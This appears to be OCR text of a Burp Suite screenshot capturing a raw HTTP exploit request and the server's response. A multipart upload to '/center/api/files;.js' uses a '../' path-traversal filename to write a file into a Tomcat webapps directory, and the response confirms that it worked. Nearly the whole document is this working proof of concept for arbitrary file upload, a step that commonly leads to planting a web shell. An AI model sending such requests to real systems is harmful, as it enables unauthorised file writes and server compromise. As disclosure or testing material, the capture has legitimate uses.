 Request
Pretty Raw Hex \n
1 POST /center/api/files;.js HTTP/1.1
2 Host:
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 247
8 Content-Type: multipart/form-data;
boundary=e54e7e5834c8c50e92189959fe7227a4
9
10 --e54e7e5834c8c50e92189959fe7227a4
11 Content-Disposition: form-data; name="file"; filename="
../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/hhh
.txt"
12 Content-Type: application/octet-stream
13
14 hhh
15 --e54e7e5834c8c50e92189959fe7227a4--
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Wed, 12 Jun 2024 13:00:09 GMT
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 321
5 Connection: close
6 Set-Cookie: JSESSIONID=3827C8B0377E7FD7FC14D29385BAFC50;
Path=/center; HttpOnly;secure
7 Content-Language: en_US
8 Cache-Control: no-cache, no-store, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 Content-Disposition: inline;filename=f.txt
12 X-Frame-Options: SAMEORIGIN
13
14 {
"code":"0",
"data":{
"filename":
"../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr
/hhh.txt",
"link":
"http://172.16.1.20:8001/download1/center_faq/resource/b584
d72a-aa9c-47a4-8d28-2a1d5b0a15f1/../../../../../bin/tomcat/
apache-tomcat/webapps/clusterMgr/hhh.txt",
"id":"b584d72a-aa9c-47a4-8d28-2a1d5b0a15f1"
},
"msg":""
}